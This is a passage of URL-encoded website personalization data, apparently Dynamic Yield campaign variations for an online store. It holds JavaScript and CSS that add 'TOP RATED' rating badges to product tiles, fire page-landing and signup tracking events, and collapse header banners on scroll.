VG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scrol